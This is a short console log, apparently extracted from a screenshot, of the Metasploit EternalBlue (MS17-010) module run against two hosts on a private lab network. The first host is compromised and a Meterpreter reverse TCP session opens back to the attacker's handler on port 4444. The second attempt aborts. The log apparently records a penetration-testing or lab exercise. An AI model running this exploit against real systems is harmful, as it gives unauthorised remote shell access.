 [*] 192.168.21.128:445 - Sending final SMBv2 buffers.
[*] 192.168.21.128:445 - Sending last fragment of exploit packet!
[*] 192.168.21.128:445 - Receiving response from exploit packet
[+] 192.168.21.128:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.21.128:445 - Sending egg to corrupted connection.
[*] 192.168.21.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.21.128
[*] Meterpreter session 4 opened (192.168.21.43:4444 → 192.168.21.128:49160) at 2021-08-
26 23:23:55 -0400
[+] 192.168.21.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.21.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.21.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 4 created in the background.
[*] Exploiting target 192.168.21.149
[*] Started reverse TCP handler on 192.168.21.43:4444
[*] 192.168.21.149:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.21.149:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 192.168.21.149:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.21.149:445 - Exploit aborted due to failure: unknown: Cannot reliably check e
xploitability. Enable ForceExploit to override check result.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1